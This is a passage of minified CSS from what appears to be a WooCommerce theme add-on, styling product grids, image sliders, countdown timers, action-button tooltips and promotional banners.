auto;position:absolute;text-indent:0;top:5px;}.ht-tab-menus{margin:0;padding:0;list-style:none;}.ht-tab-menus{margin-bottom:45px;}.ht-tab-menus li{display:inline-block;margin:10px 10px 10px 10px;}.ht-tab-menus li:last-child{margin-right:0;}.ht-tab-menus li a{border:1px solid transparent;border-radius:50px;padding:5px 15px;text-transform:capitalize;}.ht-tab-menus li a:focus{outline:none;}.ht-tab-menus li a.htactive{border-color:#e5e5e5;}.ht-tab-pane{display:none;}.ht-tab-pane.htactive{display:block;}.ht-tab-pane.htactive .product-item img{width:100%;}.product_attribute ul{list-style:outside none none;margin:0 0 20px;padding:0;text-align:left;}.product_information_area .attribute_label{font-weight:600;}.product_attribute{margin-top:25px;padding:0 30px;}.product_attribute ul li{display:inline-block;line-height:1;margin:0 10px 0 0;}.product_attribute ul li.color_attribute{border-radius:100%;height:15px;width:15px;}.product-slider .slick-arrow{background:transparent none repeat scroll 0 0;border:2px solid #ddd;color:#ddd;font-size:20px;height:40px;left:-30px;line-height:inherit;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:40px;z-index:99;transition:.4s;}.product-slider .slick-arrow.slick-next{right:-30px;left:auto;}.product-slider .slick-arrow:hover{border-color:#333;color:#333;}.product-slider .slick-dots{bottom:0px;display:flex;left:50%;list-style:outside none none;margin:0;padding:0;position:absolute;transform:translateX(-50%);}.product-slider .slick-dots li{line-height:12px;margin:0 4px;}.product-slider .slick-dots li button{background-color:transparent;border:1px solid #4e4f4f;border-radius:50px;height:13px;padding:0;text-indent:-9999px;width:13px;line-height:13px;}.product-slider .slick-dots li.slick-active button{background-color:#282828;border-color:#282828;}.col2-set .col-1,.col2-set .col-2{flex:0 0 100%;max-width:100%;}.col2-set .form-row{display:block;}.slick-prev::before,.slick-next::before{display:none;}.woocommerce div.product.mb-30{margin-bottom:30px;}.ht-products{-webkit-box-sizing:border-box;box-sizing:border-box;font-family:"Roboto",sans-serif;}.ht-products *{-webkit-box-sizing:border-box;box-sizing:border-box;}.ht-products .ht-product .ht-product-inner{color:#444;border:1px solid #f1f1f1;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;position:relative;overflow:hidden;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap{position:absolute;left:0;width:100%;bottom:0;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{max-width:370px;padding:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:auto;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single{-webkit-box-flex:1;-webkit-flex:1 0 25%;-ms-flex:1 0 25%;flex:1 0 25%;max-width:25%;padding:2px;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:10px;background-color:rgba(0,0,0,.75);text-align:center;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner h3{font-size:14px;font-weight:700;margin:0 0 2px;color:#fff;}.ht-products .ht-product .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner p{font-size:12px;color:#fff;margin:0;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap{position:relative;overflow:hidden;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label{font-size:13px;text-transform:uppercase;font-weight:700;position:absolute;top:18px;z-index:3;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-stockout{color:#f05b64 !important;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-product-label-left{left:30px;right:auto;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-product-label-right{left:auto;right:30px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image img{width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;margin-bottom:25px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow,.ht-quick-view-thumbnails .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:20px;height:30px;border:none;background-color:transparent !important;text-align:center;padding:0;cursor:pointer;z-index:99;color:#444;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow i,.ht-quick-view-thumbnails .slick-arrow i{font-size:18px;line-height:30px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow.slick-prev{left:15px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow.slick-next{right:15px;}.ht-quick-view-thumbnails .slick-arrow.dethemekit-slick-prev{left:0;}.ht-quick-view-thumbnails .slick-arrow.dethemekit-slick-next{right:0;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow:focus{outline:none;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-arrow:hover{color:#000;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots{position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;list-style:none;margin:0;padding:0;left:0;bottom:-25px;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;transform:translateX(0);}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots li{margin:0 5px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots li button{display:block;text-indent:-99999px;padding:0;width:10px;height:10px;border:none;border-radius:50%;background-color:#ccc !important;cursor:pointer;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-dots li.slick-active button{background-color:#666 !important;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-image-slider .slick-slide{height:auto;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab{overflow:hidden;width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane{display:none;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane.htactive{display:block;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane a{display:block;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab .ht-product-cus-tab-pane a img{width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links{position:absolute;left:50%;bottom:15px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);margin:0;padding:0;list-style:none;width:150px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li{width:33.333333%;padding:0 2px;margin-bottom:5px;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li a{display:block;border:3px solid rgba(0,0,0,.55);background:#fff none repeat scroll 0 0;}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li a.htactive{border-color:rgba(220,154,14,.55);}.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-image .ht-product-cus-tab-links li a img{width:100%;}.ht-products .ht-product .ht-product-inner .ht-product-action{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:absolute;left:25px;right:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:9;}.ht-products .ht-product .ht-product-inner .ht-product-action ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;list-style:none;margin:-5px;padding:0;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li{padding:5px;position:relative;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a{color:#000;text-decoration:none;display:block;text-align:center;width:30px;height:30px;position:relative;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a i{font-size:20px;line-height:30px;margin:0;}.dethemekit-compare.compare,.ht-product-action ul li.dethemekit-cart a{-webkit-text-indent:-99999px;text-indent:-99999px;}.ht-products .ht-product .yith-wcwl-add-to-wishlist{margin-top:0;}.dethemekit-compare.compare::before,.ht-product-action ul li.dethemekit-cart a::before{content:"î‚˜";display:flex;font-family:simple-line-icons;font-size:20px;height:100%;justify-content:center;left:0;position:absolute;text-indent:0;width:100%;line-height:30px;}.ht-product-action ul li.dethemekit-cart a::before{content:"î";font-weight:normal;}.ht-product-action ul li.dethemekit-cart a.loading::before{animation:2s linear 0s normal none infinite running spin;content:"î€œ";font-family:WooCommerce;height:auto;}.ht-product-action ul li.dethemekit-cart a.wc-forward::before,.dethemekit-compare.compare.added::before{content:"î‚€";}.ht-products.woocommerce a.added_to_cart{padding:0;}.ht-product-action ul li.dethemekit-cart a.button{background:transparent none repeat scroll 0 0;padding:0;}.ht-product-action ul li.dethemekit-cart a.added{display:none !important;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,span.dethemekit-tip{position:absolute;left:100%;top:50%;display:block;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:10px;line-height:1;color:#f1f1f1;background-color:#282828;padding:5px 10px;border-radius:50px;white-space:nowrap;opacity:0;visibility:hidden;margin-left:-10px;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;}.ht-products .ht-product.ht-product-action-right span.dethemekit-tip{left:auto;right:35px;}.tooltip_no .ht-product-action-tooltip{display:none !important;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a:hover{color:#dc9a0e;}.ht-product-action .yith-wcwl-wishlistaddedbrowse a,.ht-product-action .yith-wcwl-wishlistexistsbrowse a{color:#dc9a0e !important;}.ht-products .ht-product .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip,.ht-products .ht-product .ht-product-inner .ht-product-action ul li:hover span.dethemekit-tip{opacity:1;visibility:visible;margin-left:0;}.ht-products .ht-product .ht-product-inner .ht-product-content{padding:30px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner{position:relative;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner > *:not(.dethemekit-stock-progress-bar,.stock-management-progressbar){margin-top:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner > *:last-child{margin-bottom:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{position:relative;padding-left:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:15px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories::before{content:"";position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:20px;height:1px;background-color:#949494;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a{color:inherit;text-decoration:none;font-size:14px;line-height:1;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories a:hover{color:#dc9a0e;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title{font-size:18px;line-height:1.2;font-weight:400;margin-bottom:10px;margin-top:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a{color:inherit;text-decoration:none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a:hover{color:#dc9a0e;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:19px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span{line-height:1;font-weight:700;font-size:20px;color:#444;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price mark,.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price ins{background:transparent none repeat scroll 0 0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span del{margin-right:8px;text-decoration:line-through;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span del span{font-size:16px;font-weight:500;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;margin-left:-3px;margin-right:-3px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting i{font-size:13px;line-height:14px;padding-left:3px;padding-right:3px;color:#aaa;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting i:last-child{margin-right:0;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;position:absolute;left:5px;top:0;z-index:3;margin-left:-5px;margin-right:-5px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i{color:#dc9a0e;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-countdown-wrap{position:static;display:none;margin-top:20px;}.ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-countdown-wrap .ht-product-countdown{padding:0;margin:-2px;}.ht-products .ht-product .ht-product-inner:hover{-webkit-box-shadow:0 4px 10px rgba(0,0,0,.1);box-shadow:0 4px 10px rgba(0,0,0,.1);}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{background-color:rgba(0,0,0,.75);}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{background-color:transparent;padding:0;}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-content .ht-product-countdown-wrap{display:block;margin-bottom:-30px;margin-left:-30px;margin-right:-30px;margin-top:30px;width:auto;}.ht-products .ht-product.ht-product-countdown-fill .ht-product-inner .ht-product-content .ht-product-countdown-wrap .ht-product-countdown .cd-single{padding:10px 5px;}.ht-products .ht-product.ht-product-countdown-fill.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner,.ht-products .ht-product.ht-product-countdown-fill.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:5px 3px;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap{bottom:auto;top:10px;width:auto;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single{max-width:100%;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;}.ht-products .ht-product.ht-product-countdown-left .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:7px 10px;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap{bottom:auto;top:10px;left:auto;right:0;width:auto;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single{max-width:100%;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;}.ht-products .ht-product.ht-product-countdown-right .ht-product-inner .ht-product-countdown-wrap .ht-product-countdown .cd-single .cd-single-inner{padding:7px 10px;}.ht-products .ht-product.ht-product-countdown-middle .ht-product-inner .ht-product-countdown-wrap{bottom:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.ht-products .ht-product.ht-product-countdown-content-bottom .ht-product-inner .ht-product-countdown-wrap{display:none;}.ht-products .ht-product.ht-product-countdown-content-bottom .ht-product-inner .ht-product-content .ht-product-countdown-wrap{display:block;}.ht-products .ht-product.ht-product-countdown-content-bottom .ht-product-inner .ht-product-content .ht-product-countdown-wrap .ht-product-countdown .cd-single{padding:10px 5px;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action{left:auto;right:25px;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip{left:auto;right:100%;margin-left:0;margin-right:-10px;}.ht-products .ht-product.ht-product-action-right .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{margin-right:0;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action{left:0;right:0;top:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);bottom:15px;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul li{padding:10px;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-bottom span.dethemekit-tip{left:50%;right:auto;top:auto;bottom:100%;-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-bottom .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action{left:0;right:0;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul li{padding:10px;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-middle span.dethemekit-tip{left:50%;right:auto;top:auto;bottom:100%;-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-middle .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;position:static;margin-top:20px;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:-10px;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li{padding:10px;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.ht-products .ht-product.ht-product-action-bottom-content span.dethemekit-tip{left:50%;right:auto;top:auto;bottom:100%;-webkit-transform:translateX(-50%) translateY(10px);-ms-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li a:hover .ht-product-action-tooltip{-webkit-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li{-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px);opacity:0;visibility:hidden;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(2){-webkit-transition:all .3s ease .2s;-o-transition:all .3s ease .2s;transition:all .3s ease .2s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(3){-webkit-transition:all .3s ease .4s;-o-transition:all .3s ease .4s;transition:all .3s ease .4s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li:nth-child(4){-webkit-transition:all .3s ease .6s;-o-transition:all .3s ease .6s;transition:all .3s ease .6s;}.ht-products .ht-product.ht-product-action-on-hover .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-right .ht-product-inner .ht-product-action ul li{-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px);}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-right .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner .ht-product-action ul li,.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner .ht-product-action ul li{-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);}.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner:hover .ht-product-action ul li,.ht-products .ht-product.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul{margin:0;background-color:#fff;-webkit-box-shadow:0 4px 10px rgba(0,0,0,.1);box-shadow:0 4px 10px rgba(0,0,0,.1);overflow:hidden;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul:hover{overflow:visible;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul li{margin-left:10px;margin-right:10px;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul li:first-child{margin-top:15px;}.ht-products .ht-product.ht-product-action-style-2 .ht-product-inner .ht-product-action ul li:last-child{margin-bottom:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li:first-child,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom-content .ht-product-inner .ht-product-action ul li:last-child{margin:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom-content .ht-product-inner:hover .ht-product-action ul{width:auto;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-round .ht-product-inner .ht-product-action ul{border-radius:50px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action{bottom:20px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action ul li{margin-top:5px;margin-bottom:5px;margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action ul li:first-child{margin-left:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-bottom .ht-product-inner .ht-product-action ul li:last-child{margin-right:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-middle .ht-product-inner .ht-product-action ul li{margin-top:5px;margin-bottom:5px;margin-left:0;margin-right:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-middle .ht-product-inner .ht-product-action ul li:first-child{margin-left:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-middle .ht-product-inner .ht-product-action ul li:last-child{margin-right:15px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover .ht-product-inner .ht-product-action ul{height:auto;width:0;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover .ht-product-inner .ht-product-action ul li{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;-webkit-transition:none;-o-transition:none;transition:none;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover .ht-product-inner:hover .ht-product-action ul{width:60px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner .ht-product-action ul,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner .ht-product-action ul{width:auto;height:0;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner:hover .ht-product-action ul,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner:hover .ht-product-action ul{height:60px;}.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-bottom .ht-product-inner:hover .ht-product-action ul li,.ht-products .ht-product.ht-product-action-style-2.ht-product-action-on-hover.ht-product-action-middle .ht-product-inner:hover .ht-product-action ul li{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}.ht-products .ht-product.ht-product-category-right-bottom .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{position:absolute;right:0;bottom:0;margin:0;width:100%;}.ht-product-content .woocommerce-product-details__short-description{padding:10px 0;overflow:hidden;}.ht-products .ht-product.ht-product-ratting-top-right .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price{margin:0;}.ht-products .ht-product.ht-product-ratting-top-right .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap{position:absolute;top:0;right:0;}.ht-product-content-allcenter{text-align:center;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span,.ht-product-content-allcenter .ht-product-ratting-wrap > div{margin:0 auto;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories{display:block;text-align:center;}.ht-products .ht-product.ht-product-content-allcenter .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-categories::before{left:35%;}.woocommerce.ht-products div.product p.price del,.woocommerce.ht-products div.product span.price del{opacity:1;}.dethemekit-banner{align-items:center;display:flex;flex-flow:row wrap;overflow:hidden;}.dethemekit-banner-img,.dethemekit-content{width:50%;float:left;}.dethemekit-content{padding-left:70px;}.dethemekit-banner .banner_subtitle{font-size:16px;font-weight:600;margin:0;}.dethemekit-banner .banner_title{font-size:28px;font-weight:normal;margin:35px 0;}.dethemekit-banner .banner_button{border-bottom:1px solid #000;font-size:12px;font-weight:600;text-transform:uppercase;}.dethemekit-content-align-right .dethemekit-banner-img{order:1;padding-left:50px;}.dethemekit-content-align-right .dethemekit-content{order:2;padding-left:40px;}.dethemekit-content-align-right.dethemekit-banner .banner_title{margin:20px 0;}.dethemekit-content-align-bottom 